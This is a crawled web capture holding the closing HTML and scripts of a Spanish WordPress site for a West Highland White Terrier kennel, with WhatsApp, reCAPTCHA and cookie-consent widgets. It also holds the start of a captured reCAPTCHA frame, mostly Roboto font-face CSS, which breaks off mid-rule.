var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.delosduendeszahories.com @ 2026-01-17 10:30:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93d3cuZGVsb3NkdWVuZGVzemFob3JpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=20a6xi1iv9vk
body_size: 48835
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 